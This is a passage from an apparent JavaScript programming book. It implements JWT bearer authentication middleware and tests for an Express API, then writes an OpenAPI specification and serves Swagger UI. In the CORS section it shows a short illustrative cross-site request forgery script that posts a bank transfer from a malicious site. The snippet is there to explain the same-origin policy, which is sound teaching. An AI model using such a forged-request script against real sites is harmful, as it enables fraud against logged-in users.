The type is the authentication type, and the credentials are a representation of the user's credentials. There are many types of authentication schemes supported, such as Basic, Bearer, Digest, Negotiate, and OAuth, plus many more. The most common schemes are Basic and Bearer.
The Basic scheme sends the credentials as a username/password pair separated by a colon (for example, username:password), which are Base64-encoded. It is also the most primitive and insecure form of authentication scheme, as the usernames and passwords are transmitted as plaintext.
Instead, we will use the Bearer scheme, where the credential is the token itself:
Authorization: Bearer eyJhbGciOiJSUzUxMiIsInR5cCI6I...2ufQdDkg
Now that we have decided to attach our token using the Authorization header with the Bearer scheme, our next action is to write the tests for this authentication system. For our use cases, let's say that all endpoints that alter a user's document (that is, all POST, PATCH, and PUT requests except /login) will require a token where the sub property matches the ID of the user.
As always, we begin development by writing tests. Let's start with the Delete User endpoint, which should respond with the following:
We must modify our existing E2E tests for Delete User to include these new scenarios; the end result may look something like this:
Feature: Delete User by ID
Clients should be able to send a request to our API in order to delete a user.
Background: Create two Users and logs in with the first user's account
Given 2 new users are created with random password and email
And the client creates a POST request to /login
And attaches a valid Login payload
And sends the request
And saves the response text in the context under token
Scenario Outline: Wrong Authorization Header Scheme
When the client creates a DELETE request to /users/:userId
And set the HTTP header field "Authorization" to "<header>"
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The Authorization header should use the Bearer scheme"
Examples:
| header |
| Basic e@ma.il:hunter2 |
Scenario Outline: Invalid Token Format
When the client creates a DELETE request to /users/:userId
And set the HTTP header field "Authorization" to "Bearer <token>"
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The credentials used in the Authorization header should be a valid bcrypt digest"
Examples:
| token |
| |
| 6g3$d21"dfG9),Ol;UD6^UG4D£SWerCSfgiJH323£!AzxDCftg7yhjYTEESF |
| $2a$10$BZze4nPsa1D8AlCue76.sec8Z/Wn5BoG4kXgPqoEfYXxZuD27PQta |
Scenario: Delete Self with Token with Wrong Signature
The user is trying to delete its own account, the token contains the correct payload, but the signature is wrong.
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a token with wrong signature
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Invalid signature in token"
Scenario: Delete Self
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 200 HTTP status code
When the client creates a GET request to /users/:userId
And sends the request
Then our API should respond with a 404 HTTP status code
Scenario: Delete Non-existing User
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 200 HTTP status code
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 404 HTTP status code
Scenario: Delete Different User
A user can only delete him/herself. When trying to delete another user, it should return with 403 Forbidden.
When the client creates a DELETE request to /users/:users.1.id
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 403 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Permission Denied. Can only delete yourself, not other users."
First, we changed the background of the tests to create two users instead of one; we do this so that, later on, we can test for the scenario where one user tries to delete another user. Furthermore, we are also logging in the user in the background and saving the authentication token returned into the context.
Then, we added some tests for the authorization header, ensuring its format is correct, its value looks well-formed, and the signature is valid. Lastly, we added tests that ensure that only the user can delete him/herself. If he/she tries to delete another user, it'll come back with a 403 Forbidden error.
Then, in spec/cucumber/steps/request.js, implement the following step definition:
When(/^set the HTTP header field (?:"|')?([\w-]+)(?:"|')? to (?:"|')?(.+)(?:"|')?$/, function (headerName, value) {
this.request.set(headerName, value);
});
When(/^sets the Authorization header to a valid token$/, function () {
this.request.set('Authorization', `Bearer ${this.token}`);
});
When(/^sets the Authorization header to a token with wrong signature$/, function () {
// Appending anything to the end of the signature will invalidate it
const tokenWithInvalidSignature = `${this.token}a`;
this.request.set('Authorization', `Bearer ${tokenWithInvalidSignature}`);
});
Now that we have added our tests, it's time to implement the feature. Since we know that we want to check the token for most requests, we should not define the token validation logic solely within the Delete User engine. Instead, we should abstract all the generic validation steps (for example, the token is a valid JWT, the signature is well-formed, and so on) into middleware.
To start, create a file at src/middlewares/authenticate/index.js with the following boilerplate:
function authenticate (req, res, next) {}
export default authenticate;
First, we want to allow anyone to get a single user and search for users; therefore, when the request is a GET request, we don't need to validate the token. At the top of the authenticate function, add the following check:
if (req.method === 'GET') { return next(); }
Usually, before a browser sends a CORS request, it will send a preflight request that checks to see whether the CORS protocol is understood. This request uses the OPTIONS method, and thus we also don't need to validate the token for OPTIONS requests either:
if (req.method === 'GET' || req.method === 'OPTIONS') { return next(); }
Next, we also want unauthenticated users to be able to call the Create User and Login endpoints. Just below the previous line, add the following early return checks:
if (req.method === 'POST' && req.path === '/users') { return next(); }
if (req.method === 'POST' && req.path === '/login') { return next(); }
For any other endpoints, an Authorization header is required. Therefore, we'll next check for the presence of the Authorization header. If the header is not set, then we will return with a 401 Unauthorizated error:
const authorization = req.get('Authorization');
if (authorization === undefined) {
res.status(401);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The Authorization header must be set' });
}
Next, we check that the value of the Authorization is valid. First, we can use the following code to check that a scheme is specified and is set to the value "Bearer":
const [scheme, token] = authorization.split(' ');
if (scheme !== 'Bearer') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The Authorization header should use the Bearer scheme' });
}
Then, we will check that the token is a valid JWT. We do this by specifying a regular expression and checking that the token specified in the header conforms to this regular expression. This uses the jsonwebtoken library, so be sure to import it at the top:
const jwtRegEx = /^[\w-]+\.[\w-]+\.[\w-.+/=]*$/;
// If no token was provided, or the token is not a valid JWT token, return with a 400
if (!token || !jwtRegEx.test(token)) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The credentials used in the Authorization header should be a valid bcrypt digest' });
}
We have done all the relatively resource-light tasks, and exits early if these base conditions are not met. In the last step for this middleware, we will actually use the verify method to check that the payload is a valid JSON object and that the signature is valid. If it is, then we will add a user property to the req object with the ID of the user:
import { JsonWebTokenError, verify } from 'jsonwebtoken';
verify(token, process.env.PUBLIC_KEY, { algorithms: ['RS512'] }, (err, decodedToken) => {
if (err) {
if (err instanceof JsonWebTokenError && err.message === 'invalid signature') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Invalid signature in token' });
}
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
}
req.user = Object.assign({}, req.user, { id: decodedToken.sub });
return next();
});
To apply the middleware, add it inside src/index.js after all the other middlewares, but before the route definitions:
import authenticate from './middlewares/authenticate';
...
app.use(bodyParser.json({ limit: 1e6 }));
app.use(authenticate);
app.get('/salt', ...);
...
However, we're not quite done yet. The middleware only validates the token, but it still doesn't prevent a user from deleting another user. To implement this, add the following lines to the top of the Delete User engine:
if (req.params.userId !== req.user.id) {
return Promise.reject(new Error('Forbidden'));
}
And in the Delete User handler, define an if block to catch the Forbidden error and return a 403 Forbidden status code:
function del(req, res) {
return engine(req)
.then(() => { ... })
.catch((err) => {
if (err.message === 'Not Found') { ... }
if (err.message === 'Forbidden') {
res.status(403);
res.set('Content-Type', 'application/json');
res.json({ message: 'Permission Denied. Can only delete yourself, not other users.' });
return err;
}
...
})
}
If we run the E2E tests for the Delete User endpoint, they should all pass! Now, follow the same steps to add authentication and authorization logic to the Replace Profile and Update Profile endpoints. Start by updating the E2E tests, and then update the engine and handlers to handle scenarios where a user is trying to perform an operation they are not allowed to.
Also, update the unit and integration tests, add more tests if you feel it's necessary, and then commit your code to the remote repository.
If you get stuck, check out our implementation from the code bundle we've provided. Do this before moving on to the next chapter.
As we mentioned at the beginning of this chapter, the authentication/authorization scheme we have presented here is very basic, and you'll need to take further steps to truly secure it. Here, we will briefly cover some more measures you can implement to further improve the security of your API.
At the moment, we rely on the client to hash their password before sending it over the wire. We do this so that our clients don't have to trust our API server with their credentials. The digest is now effectively being used as a password.
However, any proxy servers which sits between our client and our server would be able to read the digest, and can authenticate using those "stolen" credentials and masquerade as our client.
Another issue is that although our API server is able to authenticate the client, the client has no way of verifying our server's identity. Again, proxy servers can masquerade as our API server and trick the client into sending sensitive information to them.
To only way to reliably prevent both of these issues is to implement end-to-end encryption (E2EE) of the connection using Hyper Text Transfer Protocol Secure (HTTPS), the secure version of HTTP. To use HTTPS, you'd need to set up an SSL/TLS certificate for your domain, and register that certificate with an established and reputable Certificate Authority (CA).
When a client wants to securely send an HTTP message (which may contain credentials) over HTTPS, they would ask the CA for our site's certificate, and encrypt the HTTP message using the certificate. Encryption obfuscates the message and prevents third parties from deciphering the message. Only the server has the key to decrypt this message, so even if there are malicious proxy servers intercepting the messages, they would not be able to understand it.
If you want to enable HTTPS on the API, the Linux Foundation provides a free CA called Let's Encrypt (letsencrypt.org). It also provides a tool called Certbot (certbot.eff.org), which enables you to automatically deploy Let's Encrypt certificates. Feel free to try it out!
Using our current scheme, the digests created by the client are stored directly in the database. Now, if hackers were to gain access to the database server, they would be able to authenticate as any user. Furthermore, since the attacker would have both the digest and salt, they could potentially brute-force a user's password.
One way to mitigate this issue is to use a pepper—a variation of a salt, with the following differences:
Here's how the authentication method would work with the pepper: the client sends the salted password digest to the server, who hashes the digest again with the pepper and stores the double-hashed digest in the database.
Now, if a hacker were to gain access to the database server (but not the application code), he/she will have the password digest and salt, but since he/she does not know the pepper (or, better still, even of the existence of a pepper), he/she would not be able to use the digest to authenticate (because our server would hash it again, and the resulting hash would not match the digest we have in the database). Furthermore, the attacker won't be able to derive the original password, even if they spent the time and resources to brute-force it.
However, peppers are only useful if your application server is secure. If the secret pepper is ever known, it cannot be retracted, as all our passwords were hashed with the pepper; since hashing is a one-way process, we cannot regenerate all password hashes with a new pepper. The inability to rotate this secret pepper makes this type of pepper unmaintainable.
An alternative to this is to not re-hash the salted password digest, but use a reversible block cipher to reversibly encrypt the digests instead.
A block cipher, an algorithm for symmetric-key encryption, takes two parameters—a plaintext and a key—and runs them through the algorithm to generate a ciphertext. The idea is to generate a seemingly random ciphertext so that the plaintext input cannot be deduced from the ciphertext (much like hashing):
const ciphertext = encrypt(plaintext, key);
However, unlike hashing, block ciphers are reversible; given the ciphertext and the key, the plaintext can be regenerated:
const plaintext = decrypt(ciphertext, key);
Using a block cipher on our digest instead of applying a pepper means that if our application server (and thus the pepper) was compromised, we can run a simple function on our database that decrypts the ciphertext back to the digest and re-encrypt it using a new key.
Secure Remote Password protocol (SRP) is an industry-standard protocol for password-based authentication and key exchange. Like our rudimentary scheme, the password never has to leave the client. It is able to securely authenticate a user even in the following situations:
SRP is used by Amazon Web Services (AWS) and Apple's iCloud, among others. So if security is something that interests you, I'd recommend doing some reading on SRP!
In this chapter, we implemented the logic to allow users to authenticate themselves to our API server. We also used JSON web tokens to keep our application stateless; this is important when we want to scale your application, something which we will discuss in Chapter 18, Robust Infrastructure with Kubernetes.
However, it is important to remember that security is not an easy undertaking. What we've covered in this chapter is only a small part of the puzzle. You should view this chapter as a first step in securing your application, and always stay informed about the latest security holes and best practices.
In the next chapter, we will finish up our backend API by documenting our API using OpenAPI and Swagger.
So far, we have followed a test-driven approach to developing our User Directory application. We started by writing End-to-End (E2E) tests and using them to drive the development of our implementation code, and then added unit tests to catch regressions. We have also discussed that writing tests is the best form of documentation, since it provides actual examples of how to interact with our API.
While our test suite is the most accurate and best form of documentation, providers of all major APIs also maintain browser-based API documentation that your end users can access as a web page/site. This is because:
If we simply provided the test suite for our end users without further guidance, they are likely to be deterred by the steep learning curve and decide to use an alternative service. Therefore, we must provide more user-friendly API documentation.
An API documentation describes, with examples, the functionality of each endpoint, and the constraints when calling them. Good API documentation usually:
Authoring of the high-level overview and the guided tour falls under the scope of a Technical Writer. But what makes a good piece of technical writing is beyond the scope of this book; instead, we will focus on how to write a good API specification. Specifically, we will be using the OpenAPI API specification language to write our API specification, and then use a set of tools called Swagger to generate an interactive browser-based API reference.
By following this chapter, you will:
An API description language (or API description format) is a standard format for describing APIs. For example, the snippet below informs the consumers of our API that they need to provide a JSON payload with an email and digest field when calling the POST /login endpoint. In return, they can expect our API to respond with one of the four listed status codes:
paths:
/login:
post:
requestBody:
description: User Credentials
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
responses:
'200':
$ref: '#/components/responses/LoginSuccess'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'401':
$ref: '#/components/responses/ErrorUnauthorized'
'500':
$ref: '#/components/responses/ErrorInternalServer'
There are several benefits to writing an API specification:
The preceding example uses a standard called OpenAPI (formerly Swagger). At the time of writing, there are two other popular API specification languages out there, namely RAML and API Blueprint. Before we go any further, it's important to note that each language has its own set of limitations in terms of how accurately it can describe an existing API, or the comprehensiveness of the tooling surrounding it. Out of the three, however, OpenAPI is the most mature and has the best community support, and it's what we will be using in this chapter.
When reading articles online, you'll often hear the terms Swagger and OpenAPI used interchangeably. So, before we continue, let's clarify these terms. Swagger began in 2011 as a set of tools that allow developers to represent API as code, in order to automatically generate documentation and client SDKs. Swagger has since undergone two major versions (1.0 and 2.0). After the release of Swagger 2.0, the rights to Swagger were bought by SmartBear Software, who decided to donate the rights of the specification format to the Linux Foundation, under the OpenAPI Initiative.
On 1 January 2016, the Swagger specification was renamed to the OpenAPI Specification (OAS). Since then, a newer version, 3.0.0 of OAS, has been released.
However, although the specification has been renamed to OAS, the tooling around the specification is still developed and maintained by SmartBear Software; therefore, you may hear developers talk about both Swagger and OpenAPI at the same time.
In short, OpenAPI is the specification language itself, while Swagger is a set of tools that work with and around an OpenAPI specification.
So let's examine the Swagger Toolchain in more detail. Swagger is a set of developer tools that are useful across the entire API lifecycle, and includes the following:
Apart from the official tools developed and maintained by SmartBear Software, there are also numerous community-contributed packages and frameworks.
Swagger Editor is like your code editor for specification. It provides real-time validation, code auto-completion, code highlighting and a preview of the output documentation. Here's a screenshot of Uber's API:
Swagger UI is a self-contained, frontend application that renders an interactive documentation from your specification. All you have to do is provide a public URL to the OpenAPI specification, and Swagger UI will do the rest. Following is a screenshot of the sample Swagger Petstore documentation:
The interactive documentation also has a Try it now button, which allows you to send real requests to the server and view the results, all without leaving the documentation page. This streamlines the workflow of our end users as they don’t have to open external tools like Postman and/or Paw:
You can try out a live demo at petstore.swagger.io.
Swagger Inspector is like Postman for Swagger—it allows you to call and validate REST, GraphQL, and SOAP APIs. Like Postman, it saves a history of your past queries. Furthermore, it can automatically generate a specification from the results returned from the inspection.
Swagger is able to use your API specification to generate server stubs and client SDKs. There are many languages/frameworks supported by Swagger Codegen. You may use the server stubs as boilerplate for the API you are about to build, or as a mock server to showcase how the API should behave. You may also use the generated client SDKs as the foundation and build upon it.
Now that we understand what an API specification and the OpenAPI standard are, as well as the tooling provided by Swagger, let's begin the documentation process by writing the specification for our API. We'll start by creating a file new at src/spec/openapi/hobnob.yaml:
$ mkdir -p spec/openapi
$ touch spec/openapi/hobnob.yaml
The first thing to know is that an OpenAPI specification must be a valid JSON document. The specification also explicitly allows YAML, which is a superset of JSON and can be converted to JSON. We will be using YAML because it is more readable (and thus writable) by humans, even for non-developers. Furthermore, you can add comments inside YAML files, something that's not possible with JSON.
Let's start by learning the basics of YAML. We only need to learn a few basic pieces of syntax to write our OpenAPI specification.
Like JSON, getting started with the basic syntax for YAML is very simple. All YAML documents start with three dashes (---) to indicate the start of the file, and three periods (...) to indicate the end of the file.
Typically, the most common data structures you need to represent in a configuration file are key-value pairs and lists. To represent a set of key-value pairs, simply write each one on a new line, separated by a colon and space:
# YAML
title: Hobnob
description: Simple publishing platform
# JSON
{
"title": "Hobnob",
"description": "Simple publishing platform"
}
To represent nested objects, simply indent the child object by two spaces:
# YAML
info:
title: Hobnob
description: Professional publishing platform
# JSON
{
"info": {
"title": "Hobnob",
"description": "Professional publishing platform"
}
}
To represent a list, place each item on a new line, preceded by a dash and a space:
# YAML
produces:
- application/json
- text/html
# JSON
{
"produces": [
"application/json",
"text/html"
]
}
To conserve newline characters, use the pipe (|) character:
# YAML
info:
title: Hobnob
description: |
The professional user directory.
Find like-mind professionals on Hobnob!
# JSON
{
"info": {
"title": "Hobnob",
"description": "The professional user directory.\n\nFind like-mind professionals on Hobnob!\n"
}
}
Or to break a line of text over multiple lines (to make it easier to read), which shouldn't preserve newlines, use the greater-than character (>):
# YAML
contact:
name: >
Barnaby Marmaduke Aloysius Benjy Cobweb Dartagnan Egbert Felix Gaspar
Humbert Ignatius Jayden Kasper Leroy Maximilian Neddy Obiajulu Pepin
Quilliam Rosencrantz Sexton Teddy Upwood Vivatma Wayland Xylon Yardley
Zachary Usansky
# JSON
{
"contact": {
"name": "Barnaby Marmaduke Aloysius Benjy Cobweb Dartagnan Egbert Felix Gaspar Humbert Ignatius Jayden Kasper Leroy Maximilian Neddy Obiajulu Pepin Quilliam Rosencrantz Sexton Teddy Upwood Vivatma Wayland
Xylon Yardley Zachary Usansky\n"
}
}
Now that we understand the basics of YAML, we're ready to write our specification.
There are a few versions of the OpenAPI Specification available. At the time of writing this book, the OpenAPI Specification is at version 3.0.0 and was officially released on 26 July 2017. You may also find many OpenAPI 2.0 specifications in the wild as tooling support for 3.0.0 is lacking in many areas.
We will use OAS 3.0.0 as it is the latest version. Here, you'll find an overview of all the possible root properties in OAS 3.0.0. Not all fields are covered, and required fields are marked with an asterisk (*):
paths:
/users: # Path
post: # Operation
... # Operation Object
Now that you have a brief overview of the root fields, let's begin composing our specification. To ease ourselves into it, we will start by defining the simpler fields like info, then moving on to endpoints that do not require authentication. Once we are more comfortable, we will define security schemes and security requirements and add the specification for endpoints that require authentication.
To get started, add the following metadata to spec/openapi/hobnob.yaml.
openapi: "3.0.0"
info:
title: Hobnob User Directory
version: "1.0.0"
contact:
name: Support
email: dan@danyll.com
servers:
- url: http://localhost:8080/
description: Local Development Server
tags:
- name: Authentication
description: Authentication-related endpoints
- name: Users
description: User-related endpoints
- name: Profile
description: Profile-related endpoints
To ease our way into composing the full API specification, let's start with the simplest endpoint—GET /salt. To start off, we will add the paths root property, specify the path we are defining (/salt), and then the operation (get):
paths:
/salt:
get:
Under the get property, we will define an operation object. The full specification for the Operation Object can be found at github.com/OAI/OpenAPI-Specification/blob/master/versions/3.0.0.md#operation-object. For our use cases, we are concerned with the following properties:
So, let's start with the simpler fields: tags, summary, and description:
paths:
/salt:
get:
tags:
- Authentication
summary: Returns the salt of a user based on the user's email
description: Even if there are no users with the specified email, this endpoint will still return with a salt. This is to prevent the API leaking information about which email addresses are used to register on the platform.
Our Get Salt endpoint does not accept any request bodies, but it does require a query string parameter called email, which must be set to a valid email address. Therefore, we must define a parameters property, containing a list of parameter objects. Each Parameter Object can contain the following properties:
paths:
/salt:
get:
...
parameters:
- name: email
in: query
description: The email of the user to retrieve the salt for
required: true
schema:
type: string
format: email
Next, we need to specify what our endpoint can potentially respond with. This is a required field for all operation objects. The responses Object is a map of numeric HTTP status codes and a response object, which should contain two fields:
paths:
/salt:
get:
...
responses:
'200':
description: Salt Retrieved
content:
text/plain:
schema:
type: string
'400':
description: Email query parameter not specified
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'500':
description: Internal Server Error
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
To make sure that we haven't forgotten any responses, we can check our request handler (src/handlers/auth/salt/retrieve/index.js), our middleware, as well as our E2E tests.
We have now defined the Get Salt endpoint with the OpenAPI specification language. Let's move on to a slightly more complicated endpoint—Create User—and see how we can specify payload bodies.
Using what you've just learned, specify a new path, operation, and operation object for the Create User endpoint, filling in the tags, summary, description, and responses properties. You should end up with something like this:
paths:
/users:
post:
tags:
- Users
summary: Creates a New User
responses:
'201':
description: Created
content:
text/plain:
schema:
type: string
'400':
description: Bad Request
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'415':
description: Unsupported Media Type
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'500':
description: Internal Server Error
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
Our Create User endpoint does not accept any parameters, but it does require a JSON payload that conforms to our User schema. Therefore, we should add a new requestBody field inside our Operation Object to define this requirement.
The value of the requestBody field should contain three fields:
paths:
/users:
post:
...
requestBody:
description: The New User object
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
profile:
type: object
properties:
bio:
type: string
summary:
type: string
name:
type: object
properties:
first:
type: string
last:
type: string
middle:
type: string
additionalProperties: false
additionalProperties: false
required:
- digest
example:
email: e@ma.il
digest: $2a$10$enCaroMp4gMvEmvCe4EuP.0d5FZ6yc0yUuSJ0pQTt4EO5MXvonUTm
profile:
bio: Daniel is a species of JavaScript developer that is commonly found in Hong Kong and London. In 2015, Daniel opened his own digital agency called Brew, which specialized in the Meteor framework.
summary: JavaScript Developer
name:
first: Daniel
last: Li
You might have noticed that our specification is not very DRY – we are repeatedly specifying common responses like the 500 Internal Error. Therefore, before we learn how to specify URL parameters and our security schemes, let's first see how we can use the components root property to define common entities in a single location, and reference it throughout the OpenAPI specification. We will do this for our Create User object, as well as all our responses.
Let's start by adding the following components section as a root property to our specification:
components:
schemas:
Profile:
title: User Profile
type: object
properties:
bio:
type: string
summary:
type: string
name:
type: object
properties:
first:
type: string
middle:
type: string
last:
type: string
additionalProperties: false
We can now refer to this Profile schema component anywhere in our specification using the reference '#/components/schemas/Profile'. In other words, we can shorten our definition for the requestBody property of our Create User endpoint to the following:
requestBody:
description: The New User object
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
profile:
$ref: '#/components/schemas/Profile'
additionalProperties: false
required:
- digest
Let's go through another example. Currently, our GET /salt endpoint can respond with a 200 response:
paths:
/salt:
get:
summary: ...
description: ...
parameters: ...
responses:
'200':
description: Salt Retrieved
content:
text/plain:
schema:
type: string
...
We can pull this response out and define it as a component:
components:
schemas:
Profile:
title: User Profile
...
responses:
SaltRetrieved:
description: Salt Retrieved
content:
text/plain:
schema:
type: string
And just like before, we can reference the SaltRetrieved response component by reference:
paths:
/salt:
get:
summary: ...
description: ...
parameters: ...
responses:
'200':
$ref: '#/components/responses/SaltRetrieved'
...
Having gone through two examples, you should now try to pull out as many common components as you can. Once you're done, check the code bundle to see our implementation.
Now that we have learned how to use Components to reduce code duplication, let's carry on with specifying the Get User endpoint, and learn how to represent URL parameters in OpenAPI.
It turns out that it's very simple—it's just another parameter, just like query parameters. The only difference is that we need to use path templating to specify where this parameter resides in our URL. For instance, the path would be specified as /users/{userId} for our Retrieve User endpoint.
We also need to define a new Schema object called UserLimited, which describes a complete User object but without the digest field. This is the shape of the object we will return in our Retrieve User endpoint. Lastly, we also added a new ErrorNotFound response to cater for when a user with that ID does not exist.
The additions made to the schema should resemble the following:
...
components:
schemas:
...
UserLimited:
title: Retrieve User Response Payload Schema
description: An User object with the digest field removed
properties:
email:
type: string
format: email
profile:
$ref: '#/components/schemas/Profile'
additionalProperties: false
required:
- profile
...
responses:
...
UserRetrieved:
description: User Retrieved
content:
application/json:
schema:
$ref: '#/components/schemas/UserLimited'
...
ErrorNotFound:
description: Not Found
content:
application/json:
schema:
$ref: '#/components/schemas/Error'
paths:
...
/users/{userId}:
get:
tags:
- Users
summary: Retrieves details of a single User
parameters:
- name: userId
in: path
description: ID of the User to retrieve
required: true
schema:
type: string
responses:
'200':
$ref: '#/components/responses/UserRetrieved'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'404':
$ref: '#/components/responses/ErrorNotFound'
'500':
$ref: '#/components/responses/ErrorInternalServer'
The last thing we will demonstrate is describing the Replace Profile endpoint. This endpoint requires the user to be logged in and provides the token in the request.
But first, let's use everything we have learned so far to define the parameters, request bodies, and responses for the Replace Profile endpoint:
...
components:
...
responses:
Success:
description: Success
...
ErrorUnauthorized:
description: Unauthorized
content:
application/json:
schema:
$ref: '#/components/schemas/Error'
...
securitySchemes:
token:
type: http
scheme: bearer
bearerFormat: JWT
paths:
/users/{userId}/profile:
put:
tags:
- Profile
summary: Replaces the Profile of the User with a new Profile
security:
- token: []
parameters:
- name: userId
in: path
description: ID of the User
required: true
schema:
type: string
requestBody:
description: The New Profile object
required: true
content:
application/json:
schema:
$ref: "#/components/schemas/Profile"
responses:
'200':
$ref: '#/components/responses/Success'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'401':
$ref: '#/components/responses/ErrorUnauthorized'
'404':
$ref: '#/components/responses/ErrorNotFound'
'415':
$ref: '#/components/responses/ErrorUnsupportedMediaType'
'500':
$ref: '#/components/responses/ErrorInternalServer'
Here, we have defined two new response:
What's new is the securitySchemes we've defined under components at the root of the OpenAPI object. In OAS, a security scheme is a method for our client to authenticate themselves. Supported schemes are HTTP authentication, API key, OAuth2, and OpenID Connect Discovery. Since we are using the Bearer scheme in our HTTP Authorization header to authenticate, we have defined it as such.
In our Operation Object, we have also included a security property that states that this endpoint needs to be authenticated using the security scheme we've defined called token.
What we've covered so far should have provided enough information for you to complete the OpenAPI specification for the rest of the endpoints. Do attempt to complete it and refer back to the code bundle to check it against our implementation.
We now have a valid OpenAPI specification, which we can use to generate web-based API documentation using Swagger UI.
The Swagger UI source files are located in the dist/ directory of the official repository. The official way of generating documentation UI for our own specification is to download the Swagger UI source files from github.com/swagger-api/swagger-ui/releases and statically serve the page at dist/index.html.
However, it'll more preferable to have the source code of the web UI in the same repository as our API. A naive approach would be to download the latest source files for Swagger UI from github.com/swagger-api/swagger-ui/releases, unpack the contents, and copy the contents of the dist/ directory into a docs/ directory inside our repository. However, this requires us to manually update the contents of the docs/ directory each time there's an update on Swagger UI; obviously, that's not ideal. Luckily, there's a cleaner way of achieving the same thing using Git submodules. Run the following at our project's root directory:
$ git submodule add https://github.com/swagger-api/swagger-ui docs
Locally, this will download the entire contents of the Swagger UI repository and save it into the docs/ directory at the root of your project. However, in Git, only the .gitmodules file and a small docs file is tracked:
This keeps our Git repository clean, and tracks only code which is our own (and not third-party code). When we want to update to the latest version of Swagger UI, all we have to do is update the Git submodule:
$ git submodule update --init --recursive
We can add the update script as an npm script to make it easier to remember:
"docs:update": "git submodule update --init --recursive"
Now that we have added the Swagger UI into our repository, the next task is to write a script to serve it on a web server. Since these are simply static files with no backend involvement, any web server would be sufficient. Here, we will use the http-server package.
$ yarn add http-server --dev
By default, the http-server package uses the port 8080, which we are already using for our API. Therefore, we must use the -p flag to specify an alternate port. However, we don't want to hard-code this value into our NPM script; instead, we want to take it from our environment variable SWAGGER_UI_PORT. To achieve this, we need to create a new Bash script at scripts/swagger-ui/serve.sh with the following content:
#!/usr/bin/env bash
source <(dotenv-export | sed 's/\\n/\n/g')
yarn run docs:update
http-server docs/dist/ -p $SWAGGER_UI_PORT
Then, inside .env and .env.example, define the following environment variables:
SWAGGER_UI_PROTOCOL=http
SWAGGER_UI_HOSTNAME=127.0.0.1
SWAGGER_UI_PORT=8000
And add a new NPM script to serve our docs:
"docs:serve": "dotenv -e envs/.env ./scripts/swagger-ui/serve.sh",
This will download or update the Swagger UI source code and serve the site from the docs/dist/ directory. Now, navigate to http://127.0.0.1:8000 from your browser and you should see a page like this:
By default, dist/index.html uses a demo specification available at petstore.swagger.io/v2/swagger.json, which is what is shown here. To make Swagger UI display documentation for our own API, we need to do the following:
Exposing the hobnob.yaml file is as simple as adding a new endpoint to our API. However, the specification file is located at spec/openapi/hobnob.yaml, which is outside the dist/ directory of our application. Therefore, first, we should modify our serve script to also copy the OpenAPI specification to the root of the dist/ directory after the application has been built:
"dev:serve": "yarn run build && cp spec/openapi/hobnob.yaml dist/openapi.yaml && dotenv -e envs/.env node dist/index.js",
"serve": "yarn run build && cp spec/openapi/hobnob.yaml dist/openapi.yaml && dotenv -e envs/.env pm2 start dist/index.js",
Now, inside src/index.js, we need to add a new endpoint to retrieve and serve that same openapi.yaml. Add the following to src/index.js.
import fs from 'fs';
...
app.get('/openapi.yaml', (req, res, next) => {
fs.readFile(`${__dirname}/openapi.yaml`, (err, file) => {
if (err) {
res.status(500);
res.end();
return next();
}
res.write(file);
res.end();
return next();
});
});
Now, whilst running the dev:serve script, open your browser to http://127.0.0.1:8080/openapi.yaml. You should see the OpenAPI specification displayed on the screen!
In theory, if we go back to our Swagger UI page (at 127.0.0.1:8000) and paste the URL http://localhost:8000/openapi.yaml into the input bar, it should load the page with our own API specification. However, the page shows an error about Cross-Origin Resource Sharing (CORS).
For security reasons and in order to protect end users, most browsers enforce the same-origin policy, which means that the browser will prevent scripts loaded from one origin (for example, http://127.0.0.1:8000) from making calls to a server of a different origin (for example, http://localhost:8080). To demonstrate why the same-origin policy is important, take a look at the following example.
Let's suppose you are logged in to your online banking site, personal.bank.io. Then, you open a malicious site, malicious.io, which runs the following script inside malicious.io:
fetch('personal.bank.io/api/transfer', {
method : "POST",
body : JSON.stringify({
amount : '999999',
to: 'malicious.io'
})
})
If the same-origin policy was not in place and this request was allowed to proceed, then you would have lost a lot of money. Note that this is a variation on the Cross-Site Request Forgery (CSRF) attack we analyzed earlier.
However, the same-origin policy also limits legitimate use cases just like our own. Therefore, the World Wide Web Consortium (W3C) came up with the Cross-Origin Resource Sharing (CORS) specification to deal with this. The CORS specification outlines the mechanism whereby browsers and servers can communicate with each other, through a set of HTTP headers, in order to determine which cross-origin requests are allowed.
CORS requires support from both the client (the browser) and the server. Almost all modern browsers support CORS:
Therefore, the only thing we need to do is set up our Express server to enable CORS. To make things easy, there's a really handy site, enable-cors.org, that provides sample code of how to enable CORS for your specific server. We can find the instruction for Express at enable-cors.org/server_expressjs.html. All we need to do is add the following middleware before our other middlewares:
app.use((req, res, next) => {
